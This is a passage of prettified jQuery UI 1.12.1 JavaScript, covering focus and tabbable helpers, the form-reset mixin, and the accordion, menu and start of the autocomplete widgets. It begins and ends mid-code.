            return 'area' === l
                ? ((n = i.parentNode),
                  (o = n.name),
                  i.href && o && 'map' === n.nodeName.toLowerCase()
                      ? ((a = t("img[usemap='#" + o + "']")),
                        a.length > 0 && a.is(':visible'))
                      : !1)
                : (/^(input|select|textarea|button|object)$/.test(l)
                      ? ((r = !i.disabled),
                        r &&
                            ((h = t(i).closest('fieldset')[0]),
                            h && (r = !h.disabled)))
                      : (r = 'a' === l ? i.href || s : s),
                  r && t(i).is(':visible') && e(t(i)));
        }),
        t.extend(t.expr[':'], {
            focusable: function (e) {
                return t.ui.focusable(e, null != t.attr(e, 'tabindex'));
            },
        }),
        t.ui.focusable,
        (t.fn.form = function () {
            return 'string' == typeof this[0].form
                ? this.closest('form')
                : t(this[0].form);
        }),
        (t.ui.formResetMixin = {
            _formResetHandler: function () {
                var e = t(this);
                setTimeout(function () {
                    var i = e.data('ui-form-reset-instances');
                    t.each(i, function () {
                        this.refresh();
                    });
                });
            },
            _bindFormResetHandler: function () {
                if (((this.form = this.element.form()), this.form.length)) {
                    var t = this.form.data('ui-form-reset-instances') || [];
                    t.length ||
                        this.form.on(
                            'reset.ui-form-reset',
                            this._formResetHandler
                        ),
                        t.push(this),
                        this.form.data('ui-form-reset-instances', t);
                }
            },
            _unbindFormResetHandler: function () {
                if (this.form.length) {
                    var e = this.form.data('ui-form-reset-instances');
                    e.splice(t.inArray(this, e), 1),
                        e.length
                            ? this.form.data('ui-form-reset-instances', e)
                            : this.form
                                  .removeData('ui-form-reset-instances')
                                  .off('reset.ui-form-reset');
                }
            },
        }),
        '1.7' === t.fn.jquery.substring(0, 3) &&
            (t.each(['Width', 'Height'], function (e, i) {
                function s(e, i, s, o) {
                    return (
                        t.each(n, function () {
                            (i -= parseFloat(t.css(e, 'padding' + this)) || 0),
                                s &&
                                    (i -=
                                        parseFloat(
                                            t.css(e, 'border' + this + 'Width')
                                        ) || 0),
                                o &&
                                    (i -=
                                        parseFloat(t.css(e, 'margin' + this)) ||
                                        0);
                        }),
                        i
                    );
                }
                var n = 'Width' === i ? ['Left', 'Right'] : ['Top', 'Bottom'],
                    o = i.toLowerCase(),
                    a = {
                        innerWidth: t.fn.innerWidth,
                        innerHeight: t.fn.innerHeight,
                        outerWidth: t.fn.outerWidth,
                        outerHeight: t.fn.outerHeight,
                    };
                (t.fn['inner' + i] = function (e) {
                    return void 0 === e
                        ? a['inner' + i].call(this)
                        : this.each(function () {
                              t(this).css(o, s(this, e) + 'px');
                          });
                }),
                    (t.fn['outer' + i] = function (e, n) {
                        return 'number' != typeof e
                            ? a['outer' + i].call(this, e)
                            : this.each(function () {
                                  t(this).css(o, s(this, e, !0, n) + 'px');
                              });
                    });
            }),
            (t.fn.addBack = function (t) {
                return this.add(
                    null == t ? this.prevObject : this.prevObject.filter(t)
                );
            })),
        (t.ui.keyCode = {
            BACKSPACE: 8,
            COMMA: 188,
            DELETE: 46,
            DOWN: 40,
            END: 35,
            ENTER: 13,
            ESCAPE: 27,
            HOME: 36,
            LEFT: 37,
            PAGE_DOWN: 34,
            PAGE_UP: 33,
            PERIOD: 190,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38,
        }),
        (t.ui.escapeSelector = (function () {
            var t = /([!"#$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g;
            return function (e) {
                return e.replace(t, '\\$1');
            };
        })()),
        (t.fn.labels = function () {
            var e, i, s, n, o;
            return this[0].labels && this[0].labels.length
                ? this.pushStack(this[0].labels)
                : ((n = this.eq(0).parents('label')),
                  (s = this.attr('id')),
                  s &&
                      ((e = this.eq(0).parents().last()),
                      (o = e.add(e.length ? e.siblings() : this.siblings())),
                      (i = "label[for='" + t.ui.escapeSelector(s) + "']"),
                      (n = n.add(o.find(i).addBack(i)))),
                  this.pushStack(n));
        }),
        (t.fn.scrollParent = function (e) {
            var i = this.css('position'),
                s = 'absolute' === i,
                n = e ? /(auto|scroll|hidden)/ : /(auto|scroll)/,
                o = this.parents()
                    .filter(function () {
                        var e = t(this);
                        return s && 'static' === e.css('position')
                            ? !1
                            : n.test(
                                  e.css('overflow') +
                                      e.css('overflow-y') +
                                      e.css('overflow-x')
                              );
                    })
                    .eq(0);
            return 'fixed' !== i && o.length
                ? o
                : t(this[0].ownerDocument || document);
        }),
        t.extend(t.expr[':'], {
            tabbable: function (e) {
                var i = t.attr(e, 'tabindex'),
                    s = null != i;
                return (!s || i >= 0) && t.ui.focusable(e, s);
            },
        }),
        t.fn.extend({
            uniqueId: (function () {
                var t = 0;
                return function () {
                    return this.each(function () {
                        this.id || (this.id = 'ui-id-' + ++t);
                    });
                };
            })(),
            removeUniqueId: function () {
                return this.each(function () {
                    /^ui-id-\d+$/.test(this.id) && t(this).removeAttr('id');
                });
            },
        }),
        t.widget('ui.accordion', {
            version: '1.12.1',
            options: {
                active: 0,
                animate: {},
                classes: {
                    'ui-accordion-header': 'ui-corner-top',
                    'ui-accordion-header-collapsed': 'ui-corner-all',
                    'ui-accordion-content': 'ui-corner-bottom',
                },
                collapsible: !1,
                event: 'click',
                header: '> li > :first-child, > :not(li):even',
                heightStyle: 'auto',
                icons: {
                    activeHeader: 'ui-icon-triangle-1-s',
                    header: 'ui-icon-triangle-1-e',
                },
                activate: null,
                beforeActivate: null,
            },
            hideProps: {
                borderTopWidth: 'hide',
                borderBottomWidth: 'hide',
                paddingTop: 'hide',
                paddingBottom: 'hide',
                height: 'hide',
            },
            showProps: {
                borderTopWidth: 'show',
                borderBottomWidth: 'show',
                paddingTop: 'show',
                paddingBottom: 'show',
                height: 'show',
            },
            _create: function () {
                var e = this.options;
                (this.prevShow = this.prevHide = t()),
                    this._addClass('ui-accordion', 'ui-widget ui-helper-reset'),
                    this.element.attr('role', 'tablist'),
                    e.collapsible ||
                        (e.active !== !1 && null != e.active) ||
                        (e.active = 0),
                    this._processPanels(),
                    0 > e.active && (e.active += this.headers.length),
                    this._refresh();
            },
            _getCreateEventData: function () {
                return {
                    header: this.active,
                    panel: this.active.length ? this.active.next() : t(),
                };
            },
            _createIcons: function () {
                var e,
                    i,
                    s = this.options.icons;
                s &&
                    ((e = t('<span>')),
                    this._addClass(
                        e,
                        'ui-accordion-header-icon',
                        'ui-icon ' + s.header
                    ),
                    e.prependTo(this.headers),
                    (i = this.active.children('.ui-accordion-header-icon')),
                    this._removeClass(i, s.header)
                        ._addClass(i, null, s.activeHeader)
                        ._addClass(this.headers, 'ui-accordion-icons'));
            },
            _destroyIcons: function () {
                this._removeClass(this.headers, 'ui-accordion-icons'),
                    this.headers.children('.ui-accordion-header-icon').remove();
            },
            _destroy: function () {
                var t;
                this.element.removeAttr('role'),
                    this.headers
                        .removeAttr(
                            'role aria-expanded aria-selected aria-controls tabIndex'
                        )
                        .removeUniqueId(),
                    this._destroyIcons(),
                    (t = this.headers
                        .next()
                        .css('display', '')
                        .removeAttr('role aria-hidden aria-labelledby')
                        .removeUniqueId()),
                    'content' !== this.options.heightStyle &&
                        t.css('height', '');
            },
            _setOption: function (t, e) {
                return 'active' === t
                    ? (this._activate(e), void 0)
                    : ('event' === t &&
                          (this.options.event &&
                              this._off(this.headers, this.options.event),
                          this._setupEvents(e)),
                      this._super(t, e),
                      'collapsible' !== t ||
                          e ||
                          this.options.active !== !1 ||
                          this._activate(0),
                      'icons' === t &&
                          (this._destroyIcons(), e && this._createIcons()),
                      void 0);
            },
            _setOptionDisabled: function (t) {
                this._super(t),
                    this.element.attr('aria-disabled', t),
                    this._toggleClass(null, 'ui-state-disabled', !!t),
                    this._toggleClass(
                        this.headers.add(this.headers.next()),
                        null,
                        'ui-state-disabled',
                        !!t
                    );
            },
            _keydown: function (e) {
                if (!e.altKey && !e.ctrlKey) {
                    var i = t.ui.keyCode,
                        s = this.headers.length,
                        n = this.headers.index(e.target),
                        o = !1;
                    switch (e.keyCode) {
                        case i.RIGHT:
                        case i.DOWN:
                            o = this.headers[(n + 1) % s];
                            break;
                        case i.LEFT:
                        case i.UP:
                            o = this.headers[(n - 1 + s) % s];
                            break;
                        case i.SPACE:
                        case i.ENTER:
                            this._eventHandler(e);
                            break;
                        case i.HOME:
                            o = this.headers[0];
                            break;
                        case i.END:
                            o = this.headers[s - 1];
                    }
                    o &&
                        (t(e.target).attr('tabIndex', -1),
                        t(o).attr('tabIndex', 0),
                        t(o).trigger('focus'),
                        e.preventDefault());
                }
            },
            _panelKeyDown: function (e) {
                e.keyCode === t.ui.keyCode.UP &&
                    e.ctrlKey &&
                    t(e.currentTarget).prev().trigger('focus');
            },
            refresh: function () {
                var e = this.options;
                this._processPanels(),
                    (e.active === !1 && e.collapsible === !0) ||
                    !this.headers.length
                        ? ((e.active = !1), (this.active = t()))
                        : e.active === !1
                        ? this._activate(0)
                        : this.active.length &&
                          !t.contains(this.element[0], this.active[0])
                        ? this.headers.length ===
                          this.headers.find('.ui-state-disabled').length
                            ? ((e.active = !1), (this.active = t()))
                            : this._activate(Math.max(0, e.active - 1))
                        : (e.active = this.headers.index(this.active)),
                    this._destroyIcons(),
                    this._refresh();
            },
            _processPanels: function () {
                var t = this.headers,
                    e = this.panels;
                (this.headers = this.element.find(this.options.header)),
                    this._addClass(
                        this.headers,
                        'ui-accordion-header ui-accordion-header-collapsed',
                        'ui-state-default'
                    ),
                    (this.panels = this.headers
                        .next()
                        .filter(':not(.ui-accordion-content-active)')
                        .hide()),
                    this._addClass(
                        this.panels,
                        'ui-accordion-content',
                        'ui-helper-reset ui-widget-content'
                    ),
                    e &&
                        (this._off(t.not(this.headers)),
                        this._off(e.not(this.panels)));
            },
            _refresh: function () {
                var e,
                    i = this.options,
                    s = i.heightStyle,
                    n = this.element.parent();
                (this.active = this._findActive(i.active)),
                    this._addClass(
                        this.active,
                        'ui-accordion-header-active',
                        'ui-state-active'
                    )._removeClass(
                        this.active,
                        'ui-accordion-header-collapsed'
                    ),
                    this._addClass(
                        this.active.next(),
                        'ui-accordion-content-active'
                    ),
                    this.active.next().show(),
                    this.headers
                        .attr('role', 'tab')
                        .each(function () {
                            var e = t(this),
                                i = e.uniqueId().attr('id'),
                                s = e.next(),
                                n = s.uniqueId().attr('id');
                            e.attr('aria-controls', n),
                                s.attr('aria-labelledby', i);
                        })
                        .next()
                        .attr('role', 'tabpanel'),
                    this.headers
                        .not(this.active)
                        .attr({
                            'aria-selected': 'false',
                            'aria-expanded': 'false',
                            tabIndex: -1,
                        })
                        .next()
                        .attr({ 'aria-hidden': 'true' })
                        .hide(),
                    this.active.length
                        ? this.active
                              .attr({
                                  'aria-selected': 'true',
                                  'aria-expanded': 'true',
                                  tabIndex: 0,
                              })
                              .next()
                              .attr({ 'aria-hidden': 'false' })
                        : this.headers.eq(0).attr('tabIndex', 0),
                    this._createIcons(),
                    this._setupEvents(i.event),
                    'fill' === s
                        ? ((e = n.height()),
                          this.element.siblings(':visible').each(function () {
                              var i = t(this),
                                  s = i.css('position');
                              'absolute' !== s &&
                                  'fixed' !== s &&
                                  (e -= i.outerHeight(!0));
                          }),
                          this.headers.each(function () {
                              e -= t(this).outerHeight(!0);
                          }),
                          this.headers
                              .next()
                              .each(function () {
                                  t(this).height(
                                      Math.max(
                                          0,
                                          e -
                                              t(this).innerHeight() +
                                              t(this).height()
                                      )
                                  );
                              })
                              .css('overflow', 'auto'))
                        : 'auto' === s &&
                          ((e = 0),
                          this.headers
                              .next()
                              .each(function () {
                                  var i = t(this).is(':visible');
                                  i || t(this).show(),
                                      (e = Math.max(
                                          e,
                                          t(this).css('height', '').height()
                                      )),
                                      i || t(this).hide();
                              })
                              .height(e));
            },
            _activate: function (e) {
                var i = this._findActive(e)[0];
                i !== this.active[0] &&
                    ((i = i || this.active[0]),
                    this._eventHandler({
                        target: i,
                        currentTarget: i,
                        preventDefault: t.noop,
                    }));
            },
            _findActive: function (e) {
                return 'number' == typeof e ? this.headers.eq(e) : t();
            },
            _setupEvents: function (e) {
                var i = { keydown: '_keydown' };
                e &&
                    t.each(e.split(' '), function (t, e) {
                        i[e] = '_eventHandler';
                    }),
                    this._off(this.headers.add(this.headers.next())),
                    this._on(this.headers, i),
                    this._on(this.headers.next(), { keydown: '_panelKeyDown' }),
                    this._hoverable(this.headers),
                    this._focusable(this.headers);
            },
            _eventHandler: function (e) {
                var i,
                    s,
                    n = this.options,
                    o = this.active,
                    a = t(e.currentTarget),
                    r = a[0] === o[0],
                    h = r && n.collapsible,
                    l = h ? t() : a.next(),
                    c = o.next(),
                    u = {
                        oldHeader: o,
                        oldPanel: c,
                        newHeader: h ? t() : a,
                        newPanel: l,
                    };
                e.preventDefault(),
                    (r && !n.collapsible) ||
                        this._trigger('beforeActivate', e, u) === !1 ||
                        ((n.active = h ? !1 : this.headers.index(a)),
                        (this.active = r ? t() : a),
                        this._toggle(u),
                        this._removeClass(
                            o,
                            'ui-accordion-header-active',
                            'ui-state-active'
                        ),
                        n.icons &&
                            ((i = o.children('.ui-accordion-header-icon')),
                            this._removeClass(
                                i,
                                null,
                                n.icons.activeHeader
                            )._addClass(i, null, n.icons.header)),
                        r ||
                            (this._removeClass(
                                a,
                                'ui-accordion-header-collapsed'
                            )._addClass(
                                a,
                                'ui-accordion-header-active',
                                'ui-state-active'
                            ),
                            n.icons &&
                                ((s = a.children('.ui-accordion-header-icon')),
                                this._removeClass(
                                    s,
                                    null,
                                    n.icons.header
                                )._addClass(s, null, n.icons.activeHeader)),
                            this._addClass(
                                a.next(),
                                'ui-accordion-content-active'
                            )));
            },
            _toggle: function (e) {
                var i = e.newPanel,
                    s = this.prevShow.length ? this.prevShow : e.oldPanel;
                this.prevShow.add(this.prevHide).stop(!0, !0),
                    (this.prevShow = i),
                    (this.prevHide = s),
                    this.options.animate
                        ? this._animate(i, s, e)
                        : (s.hide(), i.show(), this._toggleComplete(e)),
                    s.attr({ 'aria-hidden': 'true' }),
                    s
                        .prev()
                        .attr({
                            'aria-selected': 'false',
                            'aria-expanded': 'false',
                        }),
                    i.length && s.length
                        ? s
                              .prev()
                              .attr({ tabIndex: -1, 'aria-expanded': 'false' })
                        : i.length &&
                          this.headers
                              .filter(function () {
                                  return (
                                      0 ===
                                      parseInt(t(this).attr('tabIndex'), 10)
                                  );
                              })
                              .attr('tabIndex', -1),
                    i
                        .attr('aria-hidden', 'false')
                        .prev()
                        .attr({
                            'aria-selected': 'true',
                            'aria-expanded': 'true',
                            tabIndex: 0,
                        });
            },
            _animate: function (t, e, i) {
                var s,
                    n,
                    o,
                    a = this,
                    r = 0,
                    h = t.css('box-sizing'),
                    l = t.length && (!e.length || t.index() < e.index()),
                    c = this.options.animate || {},
                    u = (l && c.down) || c,
                    d = function () {
                        a._toggleComplete(i);
                    };
                return (
                    'number' == typeof u && (o = u),
                    'string' == typeof u && (n = u),
                    (n = n || u.easing || c.easing),
                    (o = o || u.duration || c.duration),
                    e.length
                        ? t.length
                            ? ((s = t.show().outerHeight()),
                              e.animate(this.hideProps, {
                                  duration: o,
                                  easing: n,
                                  step: function (t, e) {
                                      e.now = Math.round(t);
                                  },
                              }),
                              t.hide().animate(this.showProps, {
                                  duration: o,
                                  easing: n,
                                  complete: d,
                                  step: function (t, i) {
                                      (i.now = Math.round(t)),
                                          'height' !== i.prop
                                              ? 'content-box' === h &&
                                                (r += i.now)
                                              : 'content' !==
                                                    a.options.heightStyle &&
                                                ((i.now = Math.round(
                                                    s - e.outerHeight() - r
                                                )),
                                                (r = 0));
                                  },
                              }),
                              void 0)
                            : e.animate(this.hideProps, o, n, d)
                        : t.animate(this.showProps, o, n, d)
                );
            },
            _toggleComplete: function (t) {
                var e = t.oldPanel,
                    i = e.prev();
                this._removeClass(e, 'ui-accordion-content-active'),
                    this._removeClass(
                        i,
                        'ui-accordion-header-active'
                    )._addClass(i, 'ui-accordion-header-collapsed'),
                    e.length &&
                        (e.parent()[0].className = e.parent()[0].className),
                    this._trigger('activate', null, t);
            },
        }),
        (t.ui.safeActiveElement = function (t) {
            var e;
            try {
                e = t.activeElement;
            } catch (i) {
                e = t.body;
            }
            return e || (e = t.body), e.nodeName || (e = t.body), e;
        }),
        t.widget('ui.menu', {
            version: '1.12.1',
            defaultElement: '<ul>',
            delay: 300,
            options: {
                icons: { submenu: 'ui-icon-caret-1-e' },
                items: '> *',
                menus: 'ul',
                position: { my: 'left top', at: 'right top' },
                role: 'menu',
                blur: null,
                focus: null,
                select: null,
            },
            _create: function () {
                (this.activeMenu = this.element),
                    (this.mouseHandled = !1),
                    this.element
                        .uniqueId()
                        .attr({ role: this.options.role, tabIndex: 0 }),
                    this._addClass('ui-menu', 'ui-widget ui-widget-content'),
                    this._on({
                        'mousedown .ui-menu-item': function (t) {
                            t.preventDefault();
                        },
                        'click .ui-menu-item': function (e) {
                            var i = t(e.target),
                                s = t(t.ui.safeActiveElement(this.document[0]));
                            !this.mouseHandled &&
                                i.not('.ui-state-disabled').length &&
                                (this.select(e),
                                e.isPropagationStopped() ||
                                    (this.mouseHandled = !0),
                                i.has('.ui-menu').length
                                    ? this.expand(e)
                                    : !this.element.is(':focus') &&
                                      s.closest('.ui-menu').length &&
                                      (this.element.trigger('focus', [!0]),
                                      this.active &&
                                          1 ===
                                              this.active.parents('.ui-menu')
                                                  .length &&
                                          clearTimeout(this.timer)));
                        },
                        'mouseenter .ui-menu-item': function (e) {
                            if (!this.previousFilter) {
                                var i = t(e.target).closest('.ui-menu-item'),
                                    s = t(e.currentTarget);
                                i[0] === s[0] &&
                                    (this._removeClass(
                                        s
                                            .siblings()
                                            .children('.ui-state-active'),
                                        null,
                                        'ui-state-active'
                                    ),
                                    this.focus(e, s));
                            }
                        },
                        mouseleave: 'collapseAll',
                        'mouseleave .ui-menu': 'collapseAll',
                        focus: function (t, e) {
                            var i =
                                this.active ||
                                this.element.find(this.options.items).eq(0);
                            e || this.focus(t, i);
                        },
                        blur: function (e) {
                            this._delay(function () {
                                var i = !t.contains(
                                    this.element[0],
                                    t.ui.safeActiveElement(this.document[0])
                                );
                                i && this.collapseAll(e);
                            });
                        },
                        keydown: '_keydown',
                    }),
                    this.refresh(),
                    this._on(this.document, {
                        click: function (t) {
                            this._closeOnDocumentClick(t) &&
                                this.collapseAll(t),
                                (this.mouseHandled = !1);
                        },
                    });
            },
            _destroy: function () {
                var e = this.element
                        .find('.ui-menu-item')
                        .removeAttr('role aria-disabled'),
                    i = e
                        .children('.ui-menu-item-wrapper')
                        .removeUniqueId()
                        .removeAttr('tabIndex role aria-haspopup');
                this.element
                    .removeAttr('aria-activedescendant')
                    .find('.ui-menu')
                    .addBack()
                    .removeAttr(
                        'role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex'
                    )
                    .removeUniqueId()
                    .show(),
                    i.children().each(function () {
                        var e = t(this);
                        e.data('ui-menu-submenu-caret') && e.remove();
                    });
            },
            _keydown: function (e) {
                var i,
                    s,
                    n,
                    o,
                    a = !0;
                switch (e.keyCode) {
                    case t.ui.keyCode.PAGE_UP:
                        this.previousPage(e);
                        break;
                    case t.ui.keyCode.PAGE_DOWN:
                        this.nextPage(e);
                        break;
                    case t.ui.keyCode.HOME:
                        this._move('first', 'first', e);
                        break;
                    case t.ui.keyCode.END:
                        this._move('last', 'last', e);
                        break;
                    case t.ui.keyCode.UP:
                        this.previous(e);
                        break;
                    case t.ui.keyCode.DOWN:
                        this.next(e);
                        break;
                    case t.ui.keyCode.LEFT:
                        this.collapse(e);
                        break;
                    case t.ui.keyCode.RIGHT:
                        this.active &&
                            !this.active.is('.ui-state-disabled') &&
                            this.expand(e);
                        break;
                    case t.ui.keyCode.ENTER:
                    case t.ui.keyCode.SPACE:
                        this._activate(e);
                        break;
                    case t.ui.keyCode.ESCAPE:
                        this.collapse(e);
                        break;
                    default:
                        (a = !1),
                            (s = this.previousFilter || ''),
                            (o = !1),
                            (n =
                                e.keyCode >= 96 && 105 >= e.keyCode
                                    ? '' + (e.keyCode - 96)
                                    : String.fromCharCode(e.keyCode)),
                            clearTimeout(this.filterTimer),
                            n === s ? (o = !0) : (n = s + n),
                            (i = this._filterMenuItems(n)),
                            (i =
                                o && -1 !== i.index(this.active.next())
                                    ? this.active.nextAll('.ui-menu-item')
                                    : i),
                            i.length ||
                                ((n = String.fromCharCode(e.keyCode)),
                                (i = this._filterMenuItems(n))),
                            i.length
                                ? (this.focus(e, i),
                                  (this.previousFilter = n),
                                  (this.filterTimer = this._delay(function () {
                                      delete this.previousFilter;
                                  }, 1e3)))
                                : delete this.previousFilter;
                }
                a && e.preventDefault();
            },
            _activate: function (t) {
                this.active &&
                    !this.active.is('.ui-state-disabled') &&
                    (this.active.children("[aria-haspopup='true']").length
                        ? this.expand(t)
                        : this.select(t));
            },
            refresh: function () {
                var e,
                    i,
                    s,
                    n,
                    o,
                    a = this,
                    r = this.options.icons.submenu,
                    h = this.element.find(this.options.menus);
                this._toggleClass(
                    'ui-menu-icons',
                    null,
                    !!this.element.find('.ui-icon').length
                ),
                    (s = h
                        .filter(':not(.ui-menu)')
                        .hide()
                        .attr({
                            role: this.options.role,
                            'aria-hidden': 'true',
                            'aria-expanded': 'false',
                        })
                        .each(function () {
                            var e = t(this),
                                i = e.prev(),
                                s = t('<span>').data(
                                    'ui-menu-submenu-caret',
                                    !0
                                );
                            a._addClass(s, 'ui-menu-icon', 'ui-icon ' + r),
                                i.attr('aria-haspopup', 'true').prepend(s),
                                e.attr('aria-labelledby', i.attr('id'));
                        })),
                    this._addClass(
                        s,
                        'ui-menu',
                        'ui-widget ui-widget-content ui-front'
                    ),
                    (e = h.add(this.element)),
                    (i = e.find(this.options.items)),
                    i.not('.ui-menu-item').each(function () {
                        var e = t(this);
                        a._isDivider(e) &&
                            a._addClass(
                                e,
                                'ui-menu-divider',
                                'ui-widget-content'
                            );
                    }),
                    (n = i.not('.ui-menu-item, .ui-menu-divider')),
                    (o = n
                        .children()
                        .not('.ui-menu')
                        .uniqueId()
                        .attr({ tabIndex: -1, role: this._itemRole() })),
                    this._addClass(n, 'ui-menu-item')._addClass(
                        o,
                        'ui-menu-item-wrapper'
                    ),
                    i
                        .filter('.ui-state-disabled')
                        .attr('aria-disabled', 'true'),
                    this.active &&
                        !t.contains(this.element[0], this.active[0]) &&
                        this.blur();
            },
            _itemRole: function () {
                return { menu: 'menuitem', listbox: 'option' }[
                    this.options.role
                ];
            },
            _setOption: function (t, e) {
                if ('icons' === t) {
                    var i = this.element.find('.ui-menu-icon');
                    this._removeClass(
                        i,
                        null,
                        this.options.icons.submenu
                    )._addClass(i, null, e.submenu);
                }
                this._super(t, e);
            },
            _setOptionDisabled: function (t) {
                this._super(t),
                    this.element.attr('aria-disabled', t + ''),
                    this._toggleClass(null, 'ui-state-disabled', !!t);
            },
            focus: function (t, e) {
                var i, s, n;
                this.blur(t, t && 'focus' === t.type),
                    this._scrollIntoView(e),
                    (this.active = e.first()),
                    (s = this.active.children('.ui-menu-item-wrapper')),
                    this._addClass(s, null, 'ui-state-active'),
                    this.options.role &&
                        this.element.attr(
                            'aria-activedescendant',
                            s.attr('id')
                        ),
                    (n = this.active
                        .parent()
                        .closest('.ui-menu-item')
                        .children('.ui-menu-item-wrapper')),
                    this._addClass(n, null, 'ui-state-active'),
                    t && 'keydown' === t.type
                        ? this._close()
                        : (this.timer = this._delay(function () {
                              this._close();
                          }, this.delay)),
                    (i = e.children('.ui-menu')),
                    i.length &&
                        t &&
                        /^mouse/.test(t.type) &&
                        this._startOpening(i),
                    (this.activeMenu = e.parent()),
                    this._trigger('focus', t, { item: e });
            },
            _scrollIntoView: function (e) {
                var i, s, n, o, a, r;
                this._hasScroll() &&
                    ((i =
                        parseFloat(
                            t.css(this.activeMenu[0], 'borderTopWidth')
                        ) || 0),
                    (s =
                        parseFloat(t.css(this.activeMenu[0], 'paddingTop')) ||
                        0),
                    (n = e.offset().top - this.activeMenu.offset().top - i - s),
                    (o = this.activeMenu.scrollTop()),
                    (a = this.activeMenu.height()),
                    (r = e.outerHeight()),
                    0 > n
                        ? this.activeMenu.scrollTop(o + n)
                        : n + r > a &&
                          this.activeMenu.scrollTop(o + n - a + r));
            },
            blur: function (t, e) {
                e || clearTimeout(this.timer),
                    this.active &&
                        (this._removeClass(
                            this.active.children('.ui-menu-item-wrapper'),
                            null,
                            'ui-state-active'
                        ),
                        this._trigger('blur', t, { item: this.active }),
                        (this.active = null));
            },
            _startOpening: function (t) {
                clearTimeout(this.timer),
                    'true' === t.attr('aria-hidden') &&
                        (this.timer = this._delay(function () {
                            this._close(), this._open(t);
                        }, this.delay));
            },
            _open: function (e) {
                var i = t.extend({ of: this.active }, this.options.position);
                clearTimeout(this.timer),
                    this.element
                        .find('.ui-menu')
                        .not(e.parents('.ui-menu'))
                        .hide()
                        .attr('aria-hidden', 'true'),
                    e
                        .show()
                        .removeAttr('aria-hidden')
                        .attr('aria-expanded', 'true')
                        .position(i);
            },
            collapseAll: function (e, i) {
                clearTimeout(this.timer),
                    (this.timer = this._delay(function () {
                        var s = i
                            ? this.element
                            : t(e && e.target).closest(
                                  this.element.find('.ui-menu')
                              );
                        s.length || (s = this.element),
                            this._close(s),
                            this.blur(e),
                            this._removeClass(
                                s.find('.ui-state-active'),
                                null,
                                'ui-state-active'
                            ),
                            (this.activeMenu = s);
                    }, this.delay));
            },
            _close: function (t) {
                t || (t = this.active ? this.active.parent() : this.element),
                    t
                        .find('.ui-menu')
                        .hide()
                        .attr('aria-hidden', 'true')
                        .attr('aria-expanded', 'false');
            },
            _closeOnDocumentClick: function (e) {
                return !t(e.target).closest('.ui-menu').length;
            },
            _isDivider: function (t) {
                return !/[^\-\u2014\u2013\s]/.test(t.text());
            },
            collapse: function (t) {
                var e =
                    this.active &&
                    this.active.parent().closest('.ui-menu-item', this.element);
                e && e.length && (this._close(), this.focus(t, e));
            },
            expand: function (t) {
                var e =
                    this.active &&
                    this.active
                        .children('.ui-menu ')
                        .find(this.options.items)
                        .first();
                e &&
                    e.length &&
                    (this._open(e.parent()),
                    this._delay(function () {
                        this.focus(t, e);
                    }));
            },
            next: function (t) {
                this._move('next', 'first', t);
            },
            previous: function (t) {
                this._move('prev', 'last', t);
            },
            isFirstItem: function () {
                return (
                    this.active && !this.active.prevAll('.ui-menu-item').length
                );
            },
            isLastItem: function () {
                return (
                    this.active && !this.active.nextAll('.ui-menu-item').length
                );
            },
            _move: function (t, e, i) {
                var s;
                this.active &&
                    (s =
                        'first' === t || 'last' === t
                            ? this.active[
                                  'first' === t ? 'prevAll' : 'nextAll'
                              ]('.ui-menu-item').eq(-1)
                            : this.active[t + 'All']('.ui-menu-item').eq(0)),
                    (s && s.length && this.active) ||
                        (s = this.activeMenu.find(this.options.items)[e]()),
                    this.focus(i, s);
            },
            nextPage: function (e) {
                var i, s, n;
                return this.active
                    ? (this.isLastItem() ||
                          (this._hasScroll()
                              ? ((s = this.active.offset().top),
                                (n = this.element.height()),
                                this.active
                                    .nextAll('.ui-menu-item')
                                    .each(function () {
                                        return (
                                            (i = t(this)),
                                            0 > i.offset().top - s - n
                                        );
                                    }),
                                this.focus(e, i))
                              : this.focus(
                                    e,
                                    this.activeMenu
                                        .find(this.options.items)
                                        [this.active ? 'last' : 'first']()
                                )),
                      void 0)
                    : (this.next(e), void 0);
            },
            previousPage: function (e) {
                var i, s, n;
                return this.active
                    ? (this.isFirstItem() ||
                          (this._hasScroll()
                              ? ((s = this.active.offset().top),
                                (n = this.element.height()),
                                this.active
                                    .prevAll('.ui-menu-item')
                                    .each(function () {
                                        return (
                                            (i = t(this)),
                                            i.offset().top - s + n > 0
                                        );
                                    }),
                                this.focus(e, i))
                              : this.focus(
                                    e,
                                    this.activeMenu
                                        .find(this.options.items)
                                        .first()
                                )),
                      void 0)
                    : (this.next(e), void 0);
            },
            _hasScroll: function () {
                return (
                    this.element.outerHeight() <
                    this.element.prop('scrollHeight')
                );
            },
            select: function (e) {
                this.active =
                    this.active || t(e.target).closest('.ui-menu-item');
                var i = { item: this.active };
                this.active.has('.ui-menu').length || this.collapseAll(e, !0),
                    this._trigger('select', e, i);
            },
            _filterMenuItems: function (e) {
                var i = e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, '\\$&'),
                    s = RegExp('^' + i, 'i');
                return this.activeMenu
                    .find(this.options.items)
                    .filter('.ui-menu-item')
                    .filter(function () {
                        return s.test(
                            t.trim(
                                t(this).children('.ui-menu-item-wrapper').text()
                            )
                        );
                    });
            },
        }),
        t.widget('ui.autocomplete', {
            version: '1.12.1',
            defaultElement: '<input>',
            options: {
                appendTo: null,
                autoFocus: !1,
                delay: 300,
                minLength: 1,
                position: {
                    my: 'left top',
                    at: 'left bottom',
                    collision: 'none',
                },
                source: null,
                change: null,
                close: null,
                focus: null,
                open: null,
                response: null,
                search: null,
                select: null,
            },
            requestIndex: 0,
            pending: 0,
            _create: function () {
                var e,
                    i,
                    s,
                    n = this.element[0].nodeName.toLowerCase(),
                    o = 'textarea' === n,
                    a = 'input' === n;
                (this.isMultiLine =
                    o || (!a && this._isContentEditable(this.element))),
                    (this.valueMethod = this.element[o || a ? 'val' : 'text']),
                    (this.isNewMenu = !0),
                    this._addClass('ui-autocomplete-input'),
                    this.element.attr('autocomplete', 'off'),
                    this._on(this.element, {
                        keydown: function (n) {
                            if (this.element.prop('readOnly'))
                                return (e = !0), (s = !0), (i = !0), void 0;
                            (e = !1), (s = !1), (i = !1);
                            var o = t.ui.keyCode;
                            switch (n.keyCode) {
                                case o.PAGE_UP:
                                    (e = !0), this._move('previousPage', n);
                                    break;
                                case o.PAGE_DOWN:
                                    (e = !0), this._move('nextPage', n);
                                    break;
                                case o.UP:
                                    (e = !0), this._keyEvent('previous', n);
                                    break;
                                case o.DOWN:
                                    (e = !0), this._keyEvent('next', n);
                                    break;
                                case o.ENTER:
                                    this.menu.active &&
